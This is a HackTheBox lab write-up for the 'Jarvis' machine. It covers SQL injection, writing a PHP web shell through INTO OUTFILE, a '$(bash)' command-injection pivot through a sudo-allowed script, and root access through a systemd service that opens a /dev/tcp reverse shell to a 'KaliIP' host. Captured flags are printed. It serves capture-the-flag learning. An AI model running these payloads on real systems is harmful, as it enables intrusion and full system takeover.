Jarvis HackTheBox Write-Up

SUMMARY
This machine has only two ports open, we found a SQLI vulnerability in the webpage on port 80 and when trying to dump the database we didint find any credentials nor anythign interesting. However when trying to upload a file into one of the routes we found we did it successfully! We uploaded out malicious php file and we were abel to obtain a RCE, I then send a revershell to my kali machine obtaining a shell as the user www-data. As www-data I found that I had a sudoers privilege to execute a python script as the user pepper, reading this script I found there was a user input, however it was sanitize, but I bypassed the sanitization by using special bash crafted payload being able to obtain a shell as the user pepper, this shell wasnt showing any output so I send another shell and I was able to read ouput in the new one. To escalate privielge I found systemctl SUID binary so I abuse it by creating a service that send a shell as the user root and when i run it i obtain a shell as the user root pwning the system
NMAP
- Nmap scan report
# Nmap 7.95 scan initiated Fri May 9 09:40:18 2025 as: /usr/lib/nmap/nmap --privileged -sCV -p22,80,64999 -oN targeted 10.10.10.143 Nmap scan report for 10.10.10.143 Host is up (0.28s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA) | 256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA) |_ 256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-title: Stark Hotel |_http-server-header: Apache/2.4.25 (Debian) 64999/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-title: Site doesn't have a title (text/html). |_http-server-header: Apache/2.4.25 (Debian) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Fri May 9 09:40:49 2025 -- 1 IP address (1 host up) scanned in 30.77 seconds
FOOTHOLD
- Found a webpage on port 80

- When analizing the web I found a parameter that look interesting

- I tried different payloads however none was working til I tried SQL payloads, I was able to find that it was vulnerable by making the webpage sleep for 5 seconds

- I then found that it was vulnerable to boolean blind sql injection however when dumping the contents of the database I didnt find any credentials or ways to access to the system

- I fuzzed the webpage finding different directories

- Nothing interesting so far but when I access to the images directory I found that I had directory lsiting permissions

- So i thought to put a php file into the images directory by using the SQLinjection, however I had to find how many columns the database had and I did it by using the next payload. In order for the payload to work I dindt use ” because iot weasnt working

- When trying a different number of columns in the payload I found that the Content-Lenght changed and it was the same number for the rest of the numbers but 7 so thats how I knew there was 7 columns total

RCE
- Once I knew there was 7 columns I decided to introduce my malicious payload using the following sentence and when sending the request I recevied a 200 OK
1 union select 1,2,3,4,5,6,"<?p sys(...);?>" INTO OUTFILE "/var/www/html/images/test.php"
- Checking on the images directory in the webpage I was able to find my file!

- I then tested it and I was able to execute commands!

- I send a revershell to my kali machine obtaining a shell successfully

USER PIVOTING
- As the user www-data I found sudoers privileges that allowed me to execute a script as the user pepper

- I read the script and found a function that allow us to execute a bash command, in this case ping by requesting a user input but had some special characters restrictions

- I asked chatgpt what was wrong in the code and found this answer

- So I ran the script and when prompted to introduce my input I use the $(bash) obtaining a bash as pepper

LOCAL
- I then was able to read pepper flag
pepper@jarvis:/dev/shm$ whoami && ifconfig && cat /home/pepper/user.txt pepper eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.10.10.143 netmask 255.255.254.0 broadcast 10.10.11.255 inet6 fe80::250:56ff:fe94:b92e prefixlen 64 scopeid 0x20<link> inet6 dead:beef::250:56ff:fe94:b92e prefixlen 64 scopeid 0x0<global> ether 00:50:56:94:b9:2e txqueuelen 1000 (Ethernet) RX packets 559823 bytes 75304079 (71.8 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 544915 bytes 714858699 (681.7 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1 (Local Loopback) RX packets 2484174 bytes 639930560 (610.2 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 2484174 bytes 639930560 (610.2 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 9c4419dce87f7b66b727182832af2e98
PRIVILEGE ESCALATION
- The bash wasnt working so I used to send me another shell, and with a working shell I found there was an interesting SUID binary

- the GTFObins explanation wasnt very clear about how to exploit it so I found a different resource on githubREAD HERE
[Unit] Description=roooooooooot [Service] Type=simple User=root ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/KaliIP/9999 0>&1' [Install] WantedBy=multi-user.target - Once the test.service was created I then ran the following commands
/bin/systemctl enable /dev/shm/<name>.service /bin/systemctl start <name>
ROOT
- I then read root flag
root@jarvis:/# whoami && ifconfig && cat /root/root.txt root eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.10.10.143 netmask 255.255.254.0 broadcast 10.10.11.255 inet6 fe80::250:56ff:fe94:b92e prefixlen 64 scopeid 0x20<link> inet6 dead:beef::250:56ff:fe94:b92e prefixlen 64 scopeid 0x0<global> ether 00:50:56:94:b9:2e txqueuelen 1000 (Ethernet) RX packets 559766 bytes 75300139 (71.8 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 544865 bytes 714854152 (681.7 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1 (Local Loopback) RX packets 2484174 bytes 639930560 (610.2 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 2484174 bytes 639930560 (610.2 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 12d9948e715f49220115e94bacd227a9